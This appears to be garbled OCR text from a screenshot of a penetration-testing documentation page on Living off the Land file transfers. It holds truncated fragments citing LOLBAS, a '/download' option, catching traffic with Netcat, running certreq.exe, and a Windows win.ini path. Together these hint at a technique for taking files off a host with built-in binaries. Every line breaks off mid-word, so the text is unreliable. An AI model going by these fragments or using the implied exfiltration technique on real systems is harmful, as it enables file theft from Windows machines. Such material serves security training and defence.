
https://docs.rtlcopymemory.com/llms.txt). Markdown versi
](https://docs.rtlcopymemory.com/file-transfers/living-o
tion on Living off the Land binaries:

project.github.io)

.io/)

ctions such as:

(https://lolbas-project.github.io/) we can use `/downloa
ming traffic using Netcat and then execute certreq.exe t
:\windows\win.ini
